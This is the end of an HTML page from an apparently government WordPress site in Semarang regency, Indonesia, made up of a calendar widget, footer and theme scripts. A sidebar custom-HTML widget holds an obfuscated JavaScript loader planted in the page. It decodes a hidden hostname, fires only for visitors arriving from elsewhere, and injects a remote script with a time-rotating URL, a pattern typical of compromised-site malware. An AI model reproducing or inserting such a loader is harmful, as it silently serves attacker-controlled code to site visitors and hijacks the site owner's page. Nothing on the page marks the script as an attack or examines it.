	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://main.semarangkab.go.id/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					Diskominfo Kab. Semarang © 2019 | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/navigation.js" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/wow.js" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://main.semarangkab.go.id/wp-admin/admin-ajax.php","fileUrl":"https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/plugins/page-links-to/dist/new-tab.js" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://main.semarangkab.go.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://main.semarangkab.go.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
